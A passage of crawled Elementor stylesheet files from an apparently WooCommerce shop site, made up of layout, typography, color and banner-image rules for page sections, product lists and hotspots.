Sans-serif;font-size:12px;font-weight:400;}@media(max-width:767px){.elementor-2617 .elementor-element.elementor-element-b7696c0{--cols:2;}}/* Start custom CSS for etheme_product_grid, class: .elementor-element-b7696c0 */.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-elementor-lazy-progress-wrapper {
    margin-bottom: 30px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bd39b71 */.elementor-2617 .elementor-element.elementor-element-bd39b71 .subitem-title-holder .menu-title > *:not(.label-text) {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
    background-position: left bottom;
    transition: all .3s linear;
}
.elementor-2617 .elementor-element.elementor-element-bd39b71 .subitem-title-holder:hover .menu-title > * {
    background-size: 100% 1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-2630.css?ver=1766660650
body_size: 1064
content:
.elementor-2630 .elementor-element.elementor-element-f725129{padding:25px 25px 25px 25px;}.elementor-2630 .elementor-element.elementor-element-74c87ec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2630 .elementor-element.elementor-element-74c87ec > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5{--cols:1;--post-title-lines:1;--post-excerpt-lines:1;--image-space:14px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-content{background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-content .etheme-post-title a{height:calc(var(--post-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-content .etheme-post-excerpt{height:calc(var(--post-excerpt-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post{padding:0px 0px 0px 0px;text-align:left;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-image-inner{border-radius:10px 10px 10px 10px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-image-wrapper .etheme-post-categories{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-image-wrapper .etheme-post-categories a{color:#FFFFFF;background-color:#00796B;border-radius:4px 4px 4px 4px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;margin-bottom:0px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-title a{color:#111111;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-excerpt{font-family:"Inter", Sans-serif;font-size:14px;color:#555555;}.elementor-2630 .elementor-element.elementor-element-67f3d35{--cols:1;--post-title-lines:1;--post-excerpt-lines:1;--image-space:14px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-content{background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-content .etheme-post-title a{height:calc(var(--post-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-content .etheme-post-excerpt{height:calc(var(--post-excerpt-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post{padding:0px 0px 0px 0px;text-align:left;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-image-inner{border-radius:10px 10px 10px 10px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-image-wrapper .etheme-post-categories{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-image-wrapper .etheme-post-categories a{color:#FFFFFF;background-color:#00796B;border-radius:4px 4px 4px 4px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;margin-bottom:0px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-title a{color:#111111;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-excerpt{font-family:"Inter", Sans-serif;font-size:14px;color:#555555;}.elementor-2630 .elementor-element.elementor-element-2644b6f{--divider-border-style:solid;--divider-color:#E1E1E1;--divider-border-width:1px;}.elementor-2630 .elementor-element.elementor-element-2644b6f .elementor-divider-separator{width:100%;}.elementor-2630 .elementor-element.elementor-element-2644b6f .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-2630 .elementor-element.elementor-element-4f8507e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2630 .elementor-element.elementor-element-080fb92 .etheme-icon-box{align-items:center;}.elementor-2630 .elementor-element.elementor-element-080fb92 .etheme-icon-box-icon{font-size:1.3em;}.elementor-2630 .elementor-element.elementor-element-080fb92{--icon-space:7px;}.elementor-2630 .elementor-element.elementor-element-080fb92 .etheme-icon-box-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;margin-bottom:0px;}.elementor-2630 .elementor-element.elementor-element-b1b8fce > .elementor-widget-container{margin:15px 0px 5px 0px;}.elementor-2630 .elementor-element.elementor-element-b1b8fce{--v-space:5px;}.elementor-2630 .elementor-element.elementor-element-b1b8fce .etheme-icon-list-item{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:#444444;}.elementor-2630 .elementor-element.elementor-element-b1b8fce .etheme-icon-list-item:has(a):hover{color:#111111;}.elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button{background-color:#E1E1E100;font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;fill:#111111;color:#111111;--fill-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button .elementor-button-icon{font-size:0.7em;}.elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button:hover, .elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button:hover:focus{color:#111111;}.elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button:hover svg, .elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button:hover:focus svg{fill:#111111;}.elementor-2630 .elementor-element.elementor-element-d89e255 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2630 .elementor-element.elementor-element-ad5b637 .etheme-icon-box{align-items:center;}.elementor-2630 .elementor-element.elementor-element-ad5b637 .etheme-icon-box-icon{font-size:1.3em;}.elementor-2630 .elementor-element.elementor-element-ad5b637{--icon-space:7px;}.elementor-2630 .elementor-element.elementor-element-ad5b637 .etheme-icon-box-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;margin-bottom:0px;}.elementor-2630 .elementor-element.elementor-element-526115e > .elementor-widget-container{margin:15px 0px 5px 0px;}.elementor-2630 .elementor-element.elementor-element-526115e{--v-space:5px;}.elementor-2630 .elementor-element.elementor-element-526115e .etheme-icon-list-item{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:#444444;}.elementor-2630 .elementor-element.elementor-element-526115e .etheme-icon-list-item:has(a):hover{color:#111111;}.elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button{background-color:#E1E1E100;font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;fill:#111111;color:#111111;--fill-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button .elementor-button-icon{font-size:0.7em;}.elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button:hover, .elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button:hover:focus{color:#111111;}.elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button:hover svg, .elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button:hover:focus svg{fill:#111111;}.elementor-2630 .elementor-element.elementor-element-9ea67de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.esbeda.com/wp-content/uploads/2025/09/Esebda_Banners_420x365-352x440.jpg");background-position:center center;background-size:cover;}.elementor-bc-flex-widget .elementor-2630 .elementor-element.elementor-element-9ea67de.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-9ea67de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-element-populated, .elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-element-populated > .elementor-background-overlay, .elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2630 .elementor-element.elementor-element-ed0fc5f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-ed0fc5f > .elementor-container{min-height:400px;}.elementor-bc-flex-widget .elementor-2630 .elementor-element.elementor-element-c38ec38.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-c38ec38.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-c38ec38.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2630 .elementor-element.elementor-element-c38ec38 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-advanced-headline{background-color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:50px;font-weight:800;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-advanced-headline::selection{-webkit-text-fill-color:#FFFFFF;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-a-h-text-before{font-family:"Inter", Sans-serif;font-size:44px;font-weight:800;color:#FFFFFF;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-a-h-text-after{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;}@media(max-width:1024px){.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-advanced-headline{font-size:35px;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-a-h-text-before{font-size:27px;}}@media(max-width:767px){.elementor-2630 .elementor-element.elementor-element-74c87ec > .elementor-element-populated{padding:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-59a7869 */.elementor-2630 .elementor-element.elementor-element-59a7869 .etheme-icon-list-item-text {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
    background-position: left bottom;
}
.elementor-2630 .elementor-element.elementor-element-59a7869 .etheme-icon-list-item-text:hover {
    background-size: 100% 1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-2647.css?ver=1766660650
body_size: 1411
content:
.elementor-2647 .elementor-element.elementor-element-e0619d1{overflow:hidden;}.elementor-2647 .elementor-element.elementor-element-e0619d1, .elementor-2647 .elementor-element.elementor-element-e0619d1 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-2647 .elementor-element.elementor-element-bc26d47:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_640x500.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-2647 .elementor-element.elementor-element-bc26d47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2647 .elementor-element.elementor-element-bc26d47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-element-populated, .elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-element-populated > .elementor-background-overlay, .elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-background-slideshow{border-radius:10px 0px 0px 10px;}.elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2647 .elementor-element.elementor-element-7397105 .elementor-repeater-item-9efeb1d{--hotspot-x:10%;--hotspot-y:58%;}.elementor-2647 .elementor-element.elementor-element-7397105 .elementor-repeater-item-e0ab307{--hotspot-x:88%;--hotspot-y:88%;}.elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-item{background-color:#FFFFFF;}.elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-wrapper > img{opacity:0;}.elementor-2647 .elementor-element.elementor-element-7397105{--hotspot-color:#111111;--hotspot-border-radius:10px 10px 10px 10px;}.elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-label{font-family:"Inter", Sans-serif;font-size:14px;}.elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-tooltip-content .woocommerce-loop-product__title,  .elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-tooltip-title{margin-bottom:7px;}.elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-tooltip-content .posted_in{margin-bottom:7px;}.elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-tooltip-content .price{margin-bottom:7px;}.elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-custom-content-inner{margin-bottom:7px;}.elementor-bc-flex-widget .elementor-2647 .elementor-element.elementor-element-85f1a09.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2647 .elementor-element.elementor-element-85f1a09.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2647 .elementor-element.elementor-element-85f1a09 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-2647 .elementor-element.elementor-element-d1fd0a8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-2647 .elementor-element.elementor-element-d1fd0a8 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 15px 0px;}.elementor-2647 .elementor-element.elementor-element-4f44768 .et-menu-list .elementor-repeater-item-fe0fec4 .menu-title{padding:0px 0px 0px 0px;}.elementor-2647 .elementor-element.elementor-element-4f44768 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2647 .elementor-element.elementor-element-4f44768 .item-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;line-height:16px;}.elementor-2647 .elementor-element.elementor-element-4f44768 .item-title-holder .menu-title{color:#111111;}.elementor-2647 .elementor-element.elementor-element-4f44768 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 15px 0px;}.elementor-2647 .elementor-element.elementor-element-4f44768 .subitem-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-2647 .elementor-element.elementor-element-4f44768 .subitem-title-holder .menu-title{color:#444444;padding:0px 0px 10px 0px;}.elementor-2647 .elementor-element.elementor-element-4f44768 .subitem-title-holder:hover .menu-title{color:#111111;}.elementor-2647 .elementor-element.elementor-element-82da988 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-2647 .elementor-element.elementor-element-82da988 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 15px 0px;}.elementor-2647 .elementor-element.elementor-element-e7130c4 .et-menu-list .elementor-repeater-item-f1db9a0 .menu-title{padding:0px 0px 0px 0px;}.elementor-2647 .elementor-element.elementor-element-e7130c4 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2647 .elementor-element.elementor-element-e7130c4 .item-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;line-height:16px;}.elementor-2647 .elementor-element.elementor-element-e7130c4 .item-title-holder .menu-title{color:#111111;}.elementor-2647 .elementor-element.elementor-element-e7130c4 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 15px 0px;}.elementor-2647 .elementor-element.elementor-element-e7130c4 .subitem-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-2647 .elementor-element.elementor-element-e7130c4 .subitem-title-holder .menu-title{color:#444444;padding:0px 0px 10px 0px;}.elementor-2647 .elementor-element.elementor-element-e7130c4 .subitem-title-holder:hover .menu-title{color:#111111;}.elementor-2647 .elementor-element.elementor-element-3e79302 .et-menu-list .elementor-repeater-item-a53ba07 .menu-title{padding:0px 0px 0px 0px;}.elementor-2647 .elementor-element.elementor-element-3e79302 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2647 .elementor-element.elementor-element-3e79302 .item-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;line-height:16px;}.elementor-2647 .elementor-element.elementor-element-3e79302 .item-title-holder .menu-title{color:#111111;}.elementor-2647 .elementor-element.elementor-element-3e79302 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 15px 0px;}.elementor-2647 .elementor-element.elementor-element-3e79302 .subitem-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-2647 .elementor-element.elementor-element-3e79302 .subitem-title-holder .menu-title{color:#444444;padding:0px 0px 10px 0px;}.elementor-2647 .elementor-element.elementor-element-3e79302 .subitem-title-holder:hover .menu-title{color:#111111;}.elementor-2647 .elementor-element.elementor-element-b33915c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 15px;}.elementor-2647 .elementor-element.elementor-element-b33915c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;padding:0px 0px 15px 15px;}.elementor-2647 .elementor-element.elementor-element-81375f0 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;color:#111111;}.elementor-2647 .elementor-element.elementor-element-da1835a .etheme-product-list-item{text-align:left;}.elementor-2647 .elementor-element.elementor-element-da1835a{--cols:2;--product-title-lines:1;--image-space:15px;}.elementor-2647 .elementor-element.elementor-element-da1835a .etheme-product-list-content .etheme-product-list-title a{display:block;height:calc(var(--product-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2647 .elementor-element.elementor-element-da1835a .etheme-product-list-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-2647 .elementor-element.elementor-element-da1835a .etheme-product-list-title a{color:#000000;}.elementor-2647 .elementor-element.elementor-element-da1835a .star-rating-wrapper{margin-bottom:10px;}.elementor-2647 .elementor-element.elementor-element-da1835a .price{font-family:"Inter", Sans-serif;font-size:15px;color:#555555;}.elementor-2647 .elementor-element.elementor-element-c40869b > .elementor-container{max-width:1455px;}.elementor-2647 .elementor-element.elementor-element-c40869b .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-2647 .elementor-element.elementor-element-e3f1f45 .etheme-icon-box{background-color:#F5F5F6;align-items:center;padding:5px 25px 5px 25px;border-radius:10px 10px 10px 10px;}.elementor-2647 .elementor-element.elementor-element-e3f1f45 .etheme-icon-box-icon{font-size:19px;padding:10px 10px 10px 0px;border-radius:100% 100% 100% 0%;overflow:hidden;}.elementor-2647 .elementor-element.elementor-element-e3f1f45{--icon-space:10px;}.elementor-2647 .elementor-element.elementor-element-e3f1f45 .etheme-icon-box-description{font-family:"Inter", Sans-serif;font-size:16px;color:#111111;margin-bottom:0px;}.elementor-2647 .elementor-element.elementor-element-037f089 .etheme-icon-box{background-color:#F5F5F6;align-items:center;padding:5px 25px 5px 25px;border-radius:10px 10px 10px 10px;}.elementor-2647 .elementor-element.elementor-element-037f089{width:var( --container-widget-width, 106.611% );max-width:106.611%;--container-widget-width:106.611%;--container-widget-flex-grow:0;--icon-space:10px;}.elementor-2647 .elementor-element.elementor-element-037f089.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2647 .elementor-element.elementor-element-037f089 .etheme-icon-box-icon{font-size:19px;padding:10px 10px 10px 0px;border-radius:100% 100% 100% 0%;overflow:hidden;}.elementor-2647 .elementor-element.elementor-element-037f089 .etheme-icon-box-description{font-family:"Inter", Sans-serif;font-size:16px;color:#111111;margin-bottom:0px;}.elementor-2647 .elementor-element.elementor-element-0dc807e .etheme-icon-box{background-color:#F5F5F6;align-items:center;padding:5px 25px 5px 25px;border-radius:10px 10px 10px 10px;}.elementor-2647 .elementor-element.elementor-element-0dc807e .etheme-icon-box-icon{font-size:19px;padding:10px 10px 10px 0px;border-radius:100% 100% 100% 0%;overflow:hidden;}.elementor-2647 .elementor-element.elementor-element-0dc807e{--icon-space:10px;}.elementor-2647 .elementor-element.elementor-element-0dc807e .etheme-icon-box-description{font-family:"Inter", Sans-serif;font-size:16px;color:#111111;margin-bottom:0px;}.elementor-2647 .elementor-element.elementor-element-e03a413 .etheme-icon-box{background-color:#F5F5F6;align-items:center;padding:5px 25px 5px 25px;border-radius:10px 10px 10px 10px;}.elementor-2647 .elementor-element.elementor-element-e03a413 .etheme-icon-box-icon{font-size:19px;padding:10px 10px 10px 0px;border-radius:100% 100% 100% 0%;overflow:hidden;}.elementor-2647 .elementor-element.elementor-element-e03a413{--icon-space:10px;}.elementor-2647 .elementor-element.elementor-element-e03a413 .etheme-icon-box-description{font-family:"Inter", Sans-serif;font-size:16px;color:#111111;margin-bottom:0px;}@media(max-width:767px){.elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-element-populated, .elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-element-populated > .elementor-background-overlay, .elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2647 .elementor-element.elementor-element-7397105{text-align:center;}.elementor-2647 .elementor-element.elementor-element-85f1a09 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2647 .elementor-element.elementor-element-d1fd0a8{width:50%;}.elementor-2647 .elementor-element.elementor-element-d1fd0a8 > .elementor-element-populated{margin:20px 15px 20px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2647 .elementor-element.elementor-element-82da988{width:50%;}.elementor-2647 .elementor-element.elementor-element-82da988 > .elementor-element-populated{margin:20px 15px 20px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2647 .elementor-element.elementor-element-b33915c > .elementor-element-populated{border-width:1px 0px 0px 0px;margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 15px 0px 15px;}.elementor-2647 .elementor-element.elementor-element-c40869b .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:5px;}.elementor-2647 .elementor-element.elementor-element-c40869b{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2647 .elementor-element.elementor-element-bc26d47{width:30%;}.elementor-2647 .elementor-element.elementor-element-85f1a09{width:69.665%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2647 .elementor-element.elementor-element-bc26d47{width:33.33%;}.elementor-2647 .elementor-element.elementor-element-85f1a09{width:66.66%;}.elementor-2647 .elementor-element.elementor-element-d1fd0a8{width:50%;}.elementor-2647 .elementor-element.elementor-element-82da988{width:50%;}.elementor-2647 .elementor-element.elementor-element-0b57846{width:50%;}.elementor-2647 .elementor-element.elementor-element-a9d4da8{width:50%;}.elementor-2647 .elementor-element.elementor-element-fb31eaa{width:50%;}.elementor-2647 .elementor-element.elementor-element-712caf0{width:50%;}}/* Start custom CSS for etheme_product_list, class: .elementor-element-da1835a */.elementor-2647 .elementor-element.elementor-element-da1835a .etheme-elementor-lazy-progress-wrapper {
    margin-bottom: 30px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-e0619d1 */.elementor-2647 .elementor-element.elementor-element-e0619d1 .subitem-title-holder .menu-title > *:not(.label-text) {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
    background-position: left bottom;
    transition: all .3s linear;
}
.elementor-2647 .elementor-element.elementor-element-e0619d1 .subitem-title-holder:hover .menu-title > * {
    background-size: 100% 1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-2741.css?ver=1766660651
body_size: 431
content:
.elementor-2741 .elementor-element.elementor-element-274353a{padding:35px 0px 0px 35px;}.elementor-2741 .elementor-element.elementor-element-1028ca8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2741 .elementor-element.elementor-element-1028ca8 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-2741 .elementor-element.elementor-element-de5cde8 .swiper-wrapper{align-items:flex-start;}.elementor-2741 .elementor-element.elementor-element-de5cde8 h3.title, .elementor-2741 .elementor-element.elementor-element-de5cde8 .products-title{text-align:center;}.elementor-2741 .elementor-element.elementor-element-18820aa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2741 .elementor-element.elementor-element-18820aa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD9;}.elementor-2741 .elementor-element.elementor-element-18820aa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2741 .elementor-element.elementor-element-18820aa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;}.elementor-2741 .elementor-element.elementor-element-18820aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2741 .elementor-element.elementor-element-99cb2ff .swiper-wrapper{align-items:flex-start;}.elementor-2741 .elementor-element.elementor-element-99cb2ff h3.title, .elementor-2741 .elementor-element.elementor-element-99cb2ff .products-title{text-align:center;}.elementor-2741 .elementor-element.elementor-element-ac80142 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2741 .elementor-element.elementor-element-df3725d .elementor-repeater-item-9efeb1d{--hotspot-x:35%;--hotspot-y:73%;}.elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-item{background-color:#00796B;}.elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-wrapper > img{width:100%;}.elementor-2741 .elementor-element.elementor-element-df3725d{--hotspot-color:#FFFFFF;--hotspot-border-radius:10px 10px 10px 10px;}.elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-label{font-family:"Inter", Sans-serif;font-size:14px;}.elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-tooltip-content .woocommerce-loop-product__title,  .elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-tooltip-title{margin-bottom:7px;}.elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-tooltip-content .posted_in{margin-bottom:7px;}.elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-tooltip-content .price{margin-bottom:7px;}.elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-custom-content-inner{margin-bottom:7px;}@media(max-width:767px){.elementor-2741 .elementor-element.elementor-element-274353a{padding:25px 25px 25px 25px;}.elementor-2741 .elementor-element.elementor-element-18820aa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2741 .elementor-element.elementor-element-df3725d{text-align:center;}}/* Start custom CSS for column, class: .elementor-element-1028ca8 */.elementor-2741 .elementor-element.elementor-element-1028ca8 {
    --space-between-widgets: 0px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-274353a */.elementor-2741 .elementor-element.elementor-element-274353a .subitem-title-holder .menu-title > *:not(.label-text) {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
